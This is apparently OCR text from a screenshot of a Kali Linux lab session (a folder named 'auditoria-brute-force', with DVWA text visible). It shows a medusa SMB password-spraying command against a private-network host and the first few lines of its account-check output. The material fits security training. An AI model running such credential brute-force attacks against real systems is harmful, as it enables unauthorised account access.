 Ficheiro Máquina Ver Entrada Dispositivos Ajuda
1 2 3 4 14:58
marcos@kali: ~/auditoria-brute-force/wordlists
Sessão Ações Editar Exibir Ajuda
┌──(marcos㉿kali)-[~/auditoria-brute-force/wordlists]
└─$ medusa -h 192.168.56.102 \
> -U usuarios-smb.txt \
> -p 'password' \
> -M smbnt \
> -t 1 -f -v 6
Medusa v2.3 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks <jmk@foofus.net>
GENERAL: Parallel Hosts: 1 Parallel Logins: 1
GENERAL: Total Hosts: 1
GENERAL: Total Users: 35
GENERAL: Total Passwords: 1
GENERAL: smbnt.mod: Server requested ENCRYPTED password without security signatures.
GENERAL: smbnt.mod: Server machine name:
GENERAL: smbnt.mod: Server primary domain: WORKGROUP
2026-11-17 14:57:50 ACCOUNT CHECK: [smbnt] Host: 192.168.56.102 (1 of 1, 0 complete) User: user:[g
ames] rid:[0×3f2] (1 of 35, 0 complete) Password: password (1 of 1 complete)
GENERAL: smbnt.mod: Server requested ENCRYPTED password without security signatures.
GENERAL: smbnt.mod: Server machine name:
GENERAL: smbnt.mod: Server primary domain: WORKGROUP
2026-11-17 14:57:50 ACCOUNT CHECK: [smbnt] Host: 192.168.56.102 (1 of 1, 0 complete) User: user:[n
obody] rid:[0×1f5] (2 of 35, 1 complete) Password: password (1 of 1 complete)
GENERAL: smbnt.mod: Server requested ENCRYPTED password without security signatures.
GENERAL: smbnt.mod: Server machine name:
GENERAL: smbnt.mod: Server primary domain: WORKGROUP
2026-11-17 14:57:50 ACCOUNT CHECK: [smbnt] Host: 192.168.56.102 (1 of 1, 0 complete) User: user:[b
ind] rid:[0×4ba] (3 of 35, 2 complete) Password: password (1 of 1 complete)
GENERAL: smbnt.mod: Server requested ENCRYPTED password without security signatures.
GENERAL: smbnt.mod: Server machine name:
GENERAL: smbnt.mod: Server primary domain: WORKGROUP
2026-11-17 14:57:50 ACCOUNT CHECK: [smbnt] Host: 192.168.56.102 (1 of 1, 0 complete) User: user:[p
roxy] rid:[0×402] (4 of 35, 3 complete) Password: password (1 of 1 complete)
DVWA
Vulnerability: Brute Force
Right Control